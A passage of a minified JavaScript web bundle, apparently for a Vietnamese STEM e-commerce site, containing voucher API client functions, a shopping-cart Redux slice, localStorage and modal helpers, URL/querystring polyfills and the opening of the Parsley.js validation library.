Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},voucherReplaceOrCreatePostVouchersReplaceOrCreate(m,C){let _=q.parse("/Vouchers/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherReplaceOrCreatePutVouchers(m,C){let _=q.parse("/Vouchers",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherUpdateAll(m,C){let _=q.parse("/Vouchers/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherUpsertWithWhere(m,C){let _=q.parse("/Vouchers/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherValidate(m,C){if(null==m.code)throw Error("Missing required parameter code when calling voucherValidate");let _=q.parse("/Vouchers/validate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.code&&(T.body=JSON.stringify(m.code||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},ew={voucherCount(m,C){let _=eb.voucherCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherCreate(m,C){let _=eb.voucherCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherCreateChangeStreamGetVouchersChangeStream(m,C){let _=eb.voucherCreateChangeStreamGetVouchersChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherCreateChangeStreamPostVouchersChangeStream(m,C){let _=eb.voucherCreateChangeStreamPostVouchersChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherDeleteById(m,C){let _=eb.voucherDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherExistsGetVouchersidExists(m,C){let _=eb.voucherExistsGetVouchersidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherExistsHeadVouchersid(m,C){let _=eb.voucherExistsHeadVouchersid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherFind(m,C){let _=eb.voucherFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherFindById(m,C){let _=eb.voucherFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherFindOne(m,C){let _=eb.voucherFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherPatchOrCreate(m,C){let _=eb.voucherPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherPrototypeGetAccount(m,C){let _=eb.voucherPrototypeGetAccount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherPrototypePatchAttributes(m,C){let _=eb.voucherPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherReplaceByIdPostVouchersidReplace(m,C){let _=eb.voucherReplaceByIdPostVouchersidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherReplaceByIdPutVouchersid(m,C){let _=eb.voucherReplaceByIdPutVouchersid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherReplaceOrCreatePostVouchersReplaceOrCreate(m,C){let _=eb.voucherReplaceOrCreatePostVouchersReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherReplaceOrCreatePutVouchers(m,C){let _=eb.voucherReplaceOrCreatePutVouchers(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherUpdateAll(m,C){let _=eb.voucherUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherUpsertWithWhere(m,C){let _=eb.voucherUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherValidate(m,C){let _=eb.voucherValidate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}}},57040:function(m,C,_){"use strict";_.d(C,{A0:function(){return J},T7:function(){return W},X1:function(){return H},Xq:function(){return B},fn:function(){return L},g1:function(){return G},h2:function(){return Q},li:function(){return U},qy:function(){return V}});var T=_(66741),q=_(45538);let getItemIndex=(m,C)=>{let _=m.cartsR.map(m=>m.itemName);return _.indexOf(C)},R=(0,T.oM)({name:"cart",initialState:{cartsR:[],registerCartsR:[],voucherInforR:{},orderPriceR:0,numberlength:0,totalMoney:0},reducers:{addToCart(m,C){let _;let T=C.payload,R=getItemIndex(m,C.payload.itemName);if(_=3===T.categoryId?m.cartsR.find(m=>"Bộ kho\xe1 học STEM JUNIOR"===m.itemName):m.cartsR.find(m=>m.itemName===T.name)){_.quantity+=1,q.Am.success("Đ\xe3 th\xeam v\xe0o giỏ h\xe0ng ",{position:q.Am.POSITION.TOP_CENTER,autoClose:5e3,closeOnClick:!0});return}R&&R<0?(m.cartsR.push(C.payload),q.Am.success("Đ\xe3 th\xeam v\xe0o giỏ h\xe0ng ",{position:q.Am.POSITION.TOP_CENTER,autoClose:5e3,closeOnClick:!0})):m.cartsR[R].quantity+=C.payload.quantity},removeFromCart(m,C){let _=getItemIndex(m,C.payload.id),T=m.cartsR;T.splice(_,1),m.cartsR=T},incrementQuantity(m,C){let _=getItemIndex(m,C.payload.id);m.cartsR[_].quantity+=1},decrementQuantity(m,C){let _=getItemIndex(m,C.payload.id);m.cartsR[_].quantity>1&&(m.cartsR[_].quantity-=1)},batchRemove(m,C){let _=m.cartsR.filter(m=>!C.payload.ids.includes(m.itemName));m.cartsR=_},toggleCheck(m,C){let _=getItemIndex(m,C.payload.id);m.cartsR[_].isChecked=!m.cartsR[_].isChecked},toggleAll(m,C){let _=C.payload.check;m.cartsR.map(m=>m.isChecked=_)},setVoucherTmp(m,C){let{voucher:_}=C.payload;_&&_.id?(m.voucherInforR=_,m.cartsR.map(m=>m.voucherId=_.id)):(m.voucherInforR={},m.cartsR.forEach(m=>m.voucherId=void 0))},getTotalMoney(m,C){let _=0,T=C.payload.isDiscount;for(let C of m.cartsR){if(!C.isChecked)break;T?_+=C.quantity*(C.itemPrice||0)*(1-(C.itemDiscount||0)/100):_+=C.quantity*(C.itemPrice||0)}m.totalMoney=_},getCountProduct(m){let C=m.cartsR.filter(m=>m.isChecked);m.numberlength=C.length}}}),{addToCart:B,removeFromCart:Q,incrementQuantity:G,decrementQuantity:H,batchRemove:L,toggleCheck:W,toggleAll:U,setVoucherTmp:V,getTotalMoney:J}=R.actions;C.ZP=R.reducer},15e3:function(m,C,_){"use strict";_.d(C,{r:function(){return base_api}});let base_api=(m,C)=>m?C?"https://api.vietstem.com/api/Containers/".concat(m,"/download/").concat(C):"/images/default.jpg":"https://api.vietstem.com/api/"},37229:function(m,C,_){"use strict";_.d(C,{M:function(){return closeModal},f:function(){return usingModal}});let T="ModalLoading",handleOutsideClick=function(m){var C;"ModalLoading"===T||(null===(C=document.getElementById(T))||void 0===C?void 0:C.contains(m.target))||closeModal(T)};function usingModal(m,C,_){var q,R,B,Q;m||(m="ModalLoading"),T=m;let G=.8;C&&(G=C);let H="rgba(111, 111, 111, ".concat(G,")");_&&(H=_),null===(q=document.getElementById(m))||void 0===q||q.style.setProperty("display","block"),null===(R=document.getElementById(m))||void 0===R||R.style.setProperty("background",H),null===(B=document.getElementById(m))||void 0===B||B.classList.add("show"),null===(Q=document.getElementsByClassName("page-wrapper")[0])||void 0===Q||Q.addEventListener("click",handleOutsideClick)}function closeModal(m){var C,_,T;m||(m="ModalLoading"),null===(C=document.getElementById(m))||void 0===C||C.style.setProperty("display","none"),null===(_=document.getElementById(m))||void 0===_||_.classList.remove("show"),null===(T=document.getElementsByClassName("page-wrapper")[0])||void 0===T||T.removeEventListener("click",handleOutsideClick)}},80287:function(m,C,_){"use strict";_.d(C,{F5:function(){return setLocalStorageAccount},HP:function(){return checkStorageAvailability},NW:function(){return getLocalStorageAccount},ZL:function(){return clearLocalStorage},dZ:function(){return removeLocalStorage},jL:function(){return authorization},qQ:function(){return setLocalStorage}});let getLocalStorage=m=>{try{let C=window.localStorage.getItem(m);return C?JSON.parse(C):null}catch(m){return console.error("Error reading from localStorage:",m),null}},setLocalStorage=(m,C)=>{try{window.localStorage.setItem(m,JSON.stringify(C))}catch(m){console.error("Error writing to localStorage:",m)}},removeLocalStorage=m=>{try{window.localStorage.removeItem(m)}catch(m){console.error("Error removing from localStorage:",m)}},clearLocalStorage=()=>{try{window.localStorage.clear()}catch(m){console.error("Error clearing localStorage:",m)}},setLocalStorageAccount=m=>{setLocalStorage("user",m)},getLocalStorageAccount=()=>getLocalStorage("user"),authorization=()=>({headers:{authorization:getLocalStorage("Tok3n")}}),checkStorageAvailability=()=>{let m=!0,C=!0;try{let m="__storage_test__";window.localStorage.setItem(m,m),window.localStorage.removeItem(m)}catch(C){m=!1}try{document.cookie="testCookie=1";let m=-1!==document.cookie.indexOf("testCookie=");document.cookie="testCookie=1; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;",C=m}catch(m){C=!1}return{localStorage:m,cookies:C}}},8071:function(){},30928:function(){},4470:function(){},52600:function(m){m.exports={div:"ModalLoading_div__ej7N6",faSpinner:"ModalLoading_faSpinner__cPgGu",spin:"ModalLoading_spin__UPUJa",loading:"ModalLoading_loading__S1ej1"}},67281:function(m){m.exports={login_btn:"main_login_btn__nWwD5",inner_box:"main_inner_box__bYRsY",countcart:"main_countcart__fubdk","fa-circle":"main_fa-circle__X_H05",main_header:"main_main_header__NdnbH","header-lower":"main_header-lower__pRdyW",backdrop:"main_backdrop__nxDMZ",main_footer:"main_main_footer__xl0AJ",contact_info_list:"main_contact_info_list__mTpcW",footer_column:"main_footer_column__R5d5P",widget_title:"main_widget_title__6UrQ4",install_app:"main_install_app__ybiEg",icon:"main_icon__xbTUr",logo_t:"main_logo_t__8MN_h",login_form:"main_login_form__UJcP1",signup_form:"main_signup_form__u8tSo",nav_outer:"main_nav_outer__fLZyg",btn_box:"main_btn_box__C7Jm0",login_table:"main_login_table__lKEj7","mn-log":"main_mn-log__68MBf",dropdown_menu:"main_dropdown_menu__dvIK3",feedback_thumb:"main_feedback_thumb__B1wQG",app:"main_app__81tTh",app_tilte:"main_app_tilte__VY5Bh",opacity:"main_opacity__fdpx9"}},11987:function(m,C,_){!function(){var C={452:function(m){"use strict";m.exports=_(97334)}},T={};function __nccwpck_require__(m){var _=T[m];if(void 0!==_)return _.exports;var q=T[m]={exports:{}},R=!0;try{C[m](q,q.exports,__nccwpck_require__),R=!1}finally{R&&delete T[m]}return q.exports}__nccwpck_require__.ab="//";var q={};!function(){var m,C=(m=__nccwpck_require__(452))&&"object"==typeof m&&"default"in m?m.default:m,_=/https?|ftp|gopher|file/;function r(m){"string"==typeof m&&(m=d(m));var T,q,R,B,Q,G,H,L,W,U=(q=(T=m).auth,R=T.hostname,B=T.protocol||"",Q=T.pathname||"",G=T.hash||"",H=T.query||"",L=!1,q=q?encodeURIComponent(q).replace(/%3A/i,":")+"@":"",T.host?L=q+T.host:R&&(L=q+(~R.indexOf(":")?"["+R+"]":R),T.port&&(L+=":"+T.port)),H&&"object"==typeof H&&(H=C.encode(H)),W=T.search||H&&"?"+H||"",B&&":"!==B.substr(-1)&&(B+=":"),T.slashes||(!B||_.test(B))&&!1!==L?(L="//"+(L||""),Q&&"/"!==Q[0]&&(Q="/"+Q)):L||(L=""),G&&"#"!==G[0]&&(G="#"+G),W&&"?"!==W[0]&&(W="?"+W),{protocol:B,host:L,pathname:Q=Q.replace(/[?#]/g,encodeURIComponent),search:W=W.replace("#","%23"),hash:G});return""+U.protocol+U.host+U.pathname+U.search+U.hash}var T="http://",R=T+"w.w",B=/^([a-z0-9.+-]*:\/\/\/)([a-z0-9.+-]:\/*)?/i,Q=/https?|ftp|gopher|file/;function h(m,C){var _="string"==typeof m?d(m):m;m="object"==typeof m?r(m):m;var q=d(C),G="";_.protocol&&!_.slashes&&(G=_.protocol,m=m.replace(_.protocol,""),G+="/"===C[0]||"/"===m[0]?"/":""),G&&q.protocol&&(G="",q.slashes||(G=q.protocol,C=C.replace(q.protocol,"")));var H=m.match(B);H&&!q.protocol&&(m=m.substr((G=H[1]+(H[2]||"")).length),/^\/\/[^/]/.test(C)&&(G=G.slice(0,-1)));var L=new URL(m,R+"/"),W=new URL(C,L).toString().replace(R,""),U=q.protocol||_.protocol;return U+=_.slashes||q.slashes?"//":"",!G&&U?W=W.replace(T,U):G&&(W=W.replace(T,"")),Q.test(W)||~C.indexOf(".")||"/"===m.slice(-1)||"/"===C.slice(-1)||"/"!==W.slice(-1)||(W=W.slice(0,-1)),G&&(W=G+("/"===W[0]?W.substr(1):W)),W}function l(){}l.prototype.parse=d,l.prototype.format=r,l.prototype.resolve=h,l.prototype.resolveObject=h;var G=/^https?|ftp|gopher|file/,H=/^(.*?)([#?].*)/,L=/^([a-z0-9.+-]*:)(\/{0,3})(.*)/i,W=/^([a-z0-9.+-]*:)?\/\/\/*/i,U=/^([a-z0-9.+-]*:)(\/{0,2})\[(.*)\]$/i;function d(m,_,T){if(void 0===_&&(_=!1),void 0===T&&(T=!1),m&&"object"==typeof m&&m instanceof l)return m;var q=(m=m.trim()).match(H);m=q?q[1].replace(/\\/g,"/")+q[2]:m.replace(/\\/g,"/"),U.test(m)&&"/"!==m.slice(-1)&&(m+="/");var B=!/(^javascript)/.test(m)&&m.match(L),Q=W.test(m),V="";B&&(G.test(B[1])||(V=B[1].toLowerCase(),m=""+B[2]+B[3]),B[2]||(Q=!1,G.test(B[1])?(V=B[1],m=""+B[3]):m="//"+B[3]),3!==B[2].length&&1!==B[2].length||(V=B[1],m="/"+B[3]));var J,$=(q?q[1]:m).match(/^https?:\/\/[^/]+(:[0-9]+)(?=\/|$)/),X=$&&$[1],K=new l,Y="",Z="";try{J=new URL(m)}catch(C){Y=C,V||T||!/^\/\//.test(m)||/^\/\/.+[@.]/.test(m)||(Z="/",m=m.substr(1));try{J=new URL(m,R)}catch(m){return K.protocol=V,K.href=V,K}}K.slashes=Q&&!Z,K.host="w.w"===J.host?"":J.host,K.hostname="w.w"===J.hostname?"":J.hostname.replace(/(\[|\])/g,""),K.protocol=Y?V||null:J.protocol,K.search=J.search.replace(/\\/g,"%5C"),K.hash=J.hash.replace(/\\/g,"%5C");var ee=m.split("#");!K.search&&~ee[0].indexOf("?")&&(K.search="?"),K.hash||""!==ee[1]||(K.hash="#"),K.query=_?C.decode(J.search.substr(1)):K.search.substr(1),K.pathname=Z+(B?J.pathname.replace(/['^|`]/g,function(m){return"%"+m.charCodeAt().toString(16).toUpperCase()}).replace(/((?:%[0-9A-F]{2})+)/g,function(m,C){try{return decodeURIComponent(C).split("").map(function(m){var C=m.charCodeAt();return C>256||/^[a-z0-9]$/i.test(m)?m:"%"+C.toString(16).toUpperCase()}).join("")}catch(m){return C}}):J.pathname),"about:"===K.protocol&&"blank"===K.pathname&&(K.protocol="",K.pathname=""),Y&&"/"!==m[0]&&(K.pathname=K.pathname.substr(1)),V&&!G.test(V)&&"/"!==m.slice(-1)&&"/"===K.pathname&&(K.pathname=""),K.path=K.pathname+K.search,K.auth=[J.username,J.password].map(decodeURIComponent).filter(Boolean).join(":"),K.port=J.port,X&&!K.host.endsWith(X)&&(K.host+=X,K.port=X.slice(1)),K.href=Z?""+K.pathname+K.search+K.hash:r(K);var et=/^(file)/.test(K.href)?["host","hostname"]:[];return Object.keys(K).forEach(function(m){~et.indexOf(m)||(K[m]=K[m]||null)}),K}q.parse=d,q.format=r,q.resolve=h,q.resolveObject=function(m,C){return d(h(m,C))},q.Url=l}(),m.exports=q}()},97334:function(m){!function(){"use strict";var C={815:function(m){m.exports=function(m,_,T,q){_=_||"&",T=T||"=";var R={};if("string"!=typeof m||0===m.length)return R;var B=/\+/g;m=m.split(_);var Q=1e3;q&&"number"==typeof q.maxKeys&&(Q=q.maxKeys);var G=m.length;Q>0&&G>Q&&(G=Q);for(var H=0;H<G;++H){var L,W,U,V,J=m[H].replace(B,"%20"),$=J.indexOf(T);($>=0?(L=J.substr(0,$),W=J.substr($+1)):(L=J,W=""),U=decodeURIComponent(L),V=decodeURIComponent(W),Object.prototype.hasOwnProperty.call(R,U))?C(R[U])?R[U].push(V):R[U]=[R[U],V]:R[U]=V}return R};var C=Array.isArray||function(m){return"[object Array]"===Object.prototype.toString.call(m)}},577:function(m){var stringifyPrimitive=function(m){switch(typeof m){case"string":return m;case"boolean":return m?"true":"false";case"number":return isFinite(m)?m:"";default:return""}};m.exports=function(m,T,q,R){return(T=T||"&",q=q||"=",null===m&&(m=void 0),"object"==typeof m)?map(_(m),function(_){var R=encodeURIComponent(stringifyPrimitive(_))+q;return C(m[_])?map(m[_],function(m){return R+encodeURIComponent(stringifyPrimitive(m))}).join(T):R+encodeURIComponent(stringifyPrimitive(m[_]))}).join(T):R?encodeURIComponent(stringifyPrimitive(R))+q+encodeURIComponent(stringifyPrimitive(m)):""};var C=Array.isArray||function(m){return"[object Array]"===Object.prototype.toString.call(m)};function map(m,C){if(m.map)return m.map(C);for(var _=[],T=0;T<m.length;T++)_.push(C(m[T],T));return _}var _=Object.keys||function(m){var C=[];for(var _ in m)Object.prototype.hasOwnProperty.call(m,_)&&C.push(_);return C}}},_={};function __nccwpck_require__(m){var T=_[m];if(void 0!==T)return T.exports;var q=_[m]={exports:{}},R=!0;try{C[m](q,q.exports,__nccwpck_require__),R=!1}finally{R&&delete _[m]}return q.exports}__nccwpck_require__.ab="//";var T={};T.decode=T.parse=__nccwpck_require__(815),T.encode=T.stringify=__nccwpck_require__(577),m.exports=T}()},9008:function(m,C,_){m.exports=_(90046)},89755:function(m,C,_){m.exports=_(80763)},41664:function(m,C,_){m.exports=_(64520)},11163:function(m,C,_){m.exports=_(24751)},4298:function(m,C,_){m.exports=_(52288)},7295:function(m,C,_){/*!
* Parsley.js
* Version 2.9.2 - built Tue, Dec 10th 2019, 6:18 pm
* http://parsleyjs.org
* Guillaume Potier - <guillaume@wisembly.com>
* Marc-Andre Lafortune - <petroselinum@marc-andre.ca>
* MIT Licensed
*/m.exports=function(m){"use strict";function _typeof(m){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(m){return typeof m}:function(m){return m&&"function"==typeof Symbol&&m.constructor===Symbol&&m!==Symbol.prototype?"symbol":typeof m})(m)}function _extends(){return(_extends=Object.assign||function(m){for(var C=1;C<arguments.length;C++){var _=arguments[C];for(var T in _)Object.prototype.hasOwnProperty.call(_,T)&&(m[T]=_[T])}return m}).apply(this,arguments)}function _toConsumableArray(m){return function(m){if(Array.isArray(m)){for(var C=0,_=Array(m.length);C<m.length;C++)_[C]=m[C];return _}}(m)||function(m){if(Symbol.iterator in Object(m)||"[object Arguments]"===Object.prototype.toString.call(m))return Array.from(m)}(m)||function(){throw TypeError("Invalid attempt to spread non-iterable instance")}()}var C,T=1,q={},R={attr:function(m,C,_){var T,q,R,B=RegExp("^"+C,"i");if(void 0===_)_={};else for(T in _)_.hasOwnProperty(T)&&delete _[T];if(!m)return _;for(T=(R=m.attributes).length;T--;)(q=R[T])&&q.specified&&B.test(q.name)&&(_[this.camelize(q.name.slice(C.length))]=this.deserializeValue(q.value));return _},checkAttr:function(m,C,_){return m.hasAttribute(C+_)},setAttr:function(m,C,_,T){m.setAttribute(this.dasherize(C+_),String(T))},getType:function(m){return m.getAttribute("type")||"text"},generateID:function(){return""+T++},deserializeValue:function(m){var C;try{return m?"true"==m||"false"!=m&&("null"==m?null:isNaN(C=Number(m))?/^[\[\{]/.test(m)?JSON.parse(m):m:C):m}catch(C){return m}},camelize:function(m){return m.replace(/-+(.)?/g,function(m,C){return C?C.toUpperCase():""})},dasherize:function(m){return m.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()},warn:function(){var m;window.console&&"function"==typeof window.console.warn&&(m=window.console).warn.apply(m,arguments)},warnOnce:function(m){q[m]||(q[m]=!0,this.warn.apply(this,arguments))},_resetWarnings:function(){q={}},trimString:function(m){return m.replace(/^\s+|\s+$/g,"")},parse:{date:function(m){var C,_=m.match(/^(\d{4,})-(\d\d)-(\d\d)$/);if(!_)return null;var T=function(m){if(Array.isArray(m))return m}(C=_.map(function(m){return parseInt(m,10)}))||function(m,C){if(Symbol.iterator in Object(m)||"[object Arguments]"===Object.prototype.toString.call(m)){var _=[],T=!0,q=!1,R=void 0;try{for(var B,Q=m[Symbol.iterator]();!(T=(B=Q.next()).done)&&(_.push(B.value),!C||_.length!==C);T=!0);}catch(m){q=!0,R=m}finally{try{T||null==Q.return||Q.return()}finally{if(q)throw R}}return _}}(C,4)||function(){throw TypeError("Invalid attempt to destructure non-iterable instance")}(),q=(T[0],T[1]),R=T[2],B=T[3],Q=new Date(q,R-1,B);return Q.getFullYear()!==q||Q.getMonth()+1!==R||Q.getDate()!==B?null:Q},string:function(m){return m},integer:function(m){return isNaN(m)?null:parseInt(m,10)},number:function(m){if(isNaN(m))throw null;return parseFloat(m)},boolean:function(m){return!/^\s*false\s*$/i.test(m)},object:function(m){return R.deserializeValue(m)},regexp:function(m){var C="";return/^\/.*\/(?:[gimy]*)$/.test(m)?(C=m.replace(/.*\/([gimy]*)$/,"$1"),m=m.replace(RegExp("^/(.*?)/"+C+"$"),"$1")):m="^"+m+"$",new RegExp(m,C)}},parseRequirement:function(m,C){var _=this.parse[m||"string"];if(!_)throw'Unknown requirement specification: "'+m+'"';var T=_(C);if(null===T)throw"Requirement is not a ".concat(m,': "').concat(C,'"');return T},namespaceEvents:function(C,_){return(C=this.trimString(C||"").split(/\s+/))[0]?m.map(C,function(m){return"".concat(m,".").concat(_)}).join(" "):""},difference:function(C,_){var T=[];return m.each(C,function(m,C){-1==_.indexOf(C)&&T.push(C)}),T},all:function(C){return m.when.apply(m,_toConsumableArray(C).concat([42,42]))},objectCreate:Object.create||(C=function(){},function(m){if(arguments.length>1)throw Error("Second argument not supported");if("object"!=_typeof(m))throw TypeError("Argument must be an object");C.prototype=m;var _=new C;return C.prototype=null,_}),_SubmitSelector:'input[type="submit"], button:submit'},B={namespace:"data-parsley-",inputs:"input, textarea, select",excluded:"input[type=button], input[type=submit], input[type=reset], input[type=hidden]",priorityEnabled:!0,multiple:null,group:null,uiEnabled:!0,validationThreshold:3,focus:"first",trigger:!1,triggerAfterFailure:"input",errorClass:"parsley-error",successClass:"parsley-success",classHandler:function(m){},errorsContainer:function(m){},errorsWrapper:'<ul class="parsley-errors-list"></ul>',errorTemplate:"<li></li>"},Base=function(){this.__id__=R.generateID()};Base.prototype={asyncSupport:!0,_pipeAccordingToValidationResult:function(){var C=this,pipe=function(){var _=m.Deferred();return!0!==C.validationResult&&_.reject(),_.resolve().promise()};return[pipe,pipe]},actualizeOptions:function(){return R.attr(this.element,this.options.namespace,this.domOptions),this.parent&&this.parent.actualizeOptions&&this.parent.actualizeOptions(),this},_resetOptions:function(m){for(var C in this.domOptions=R.objectCreate(this.parent.options),this.options=R.objectCreate(this.domOptions),m)m.hasOwnProperty(C)&&(this.options[C]=m[C]);this.actualizeOptions()},_listeners:null,on:function(m,C){return this._listeners=this._listeners||{},(this._listeners[m]=this._listeners[m]||[]).push(C),this},subscribe:function(C,_){m.listenTo(this,C.toLowerCase(),_)},off:function(m,C){var _=this._listeners&&this._listeners[m];if(_){if(C)for(var T=_.length;T--;)_[T]===C&&_.splice(T,1);else delete this._listeners[m]}return this},unsubscribe:function(C,_){m.unsubscribeTo(this,C.toLowerCase())},trigger:function(m,C,_){C=C||this;var T,q=this._listeners&&this._listeners[m];if(q){for(var R=q.length;R--;)if(!1===(T=q[R].call(C,C,_)))return T}return!this.parent||this.parent.trigger(m,C,_)},asyncIsValid:function(m,C){return R.warnOnce("asyncIsValid is deprecated; please use whenValid instead"),this.whenValid({group:m,force:C})},_findRelated:function(){return this.options.multiple?m(this.parent.element.querySelectorAll("[".concat(this.options.namespace,'multiple="').concat(this.options.multiple,'"]'))):this.$element}};var convertArrayRequirement=function(m,C){var _=m.match(/^\s*\[(.*)\]\s*$/);if(!_)throw'Requirement is not an array: "'+m+'"';var T=_[1].split(",").map(R.trimString);if(T.length!==C)throw"Requirement has "+T.length+" values when "+C+" are needed";return T},convertExtraOptionRequirement=function(m,C,_){var T=null,q={};for(var B in m)if(B){var Q=_(B);"string"==typeof Q&&(Q=R.parseRequirement(m[B],Q)),q[B]=Q}else T=R.parseRequirement(m[B],C);return[T,q]},Validator=function(C){m.extend(!0,this,C)};Validator.prototype={validate:function(m,C){if(this.fn)return arguments.length>3&&(C=[].slice.call(arguments,1,-1)),this.fn(m,C);if(Array.isArray(m)){if(!this.validateMultiple)throw"Validator `"+this.name+"` does not handle multiple values";return this.validateMultiple.apply(this,arguments)}var _=arguments[arguments.length-1];if(this.validateDate&&_._isDateInput())return arguments[0]=R.parse.date(arguments[0]),null!==arguments[0]&&this.validateDate.apply(this,arguments);if(this.validateNumber)return!m||!isNaN(m)&&(arguments[0]=parseFloat(arguments[0]),this.validateNumber.apply(this,arguments));if(this.validateString)return this.validateString.apply(this,arguments);throw"Validator `"+this.name+"` only handles multiple values"},parseRequirements:function(C,_){if("string"!=typeof C)return Array.isArray(C)?C:[C];var T=this.requirementType;if(Array.isArray(T)){for(var q=convertArrayRequirement(C,T.length),B=0;B<q.length;B++)q[B]=R.parseRequirement(T[B],q[B]);return q}return m.isPlainObject(T)?convertExtraOptionRequirement(T,C,_):[R.parseRequirement(T,C)]},requirementType:"string",priority:2};var 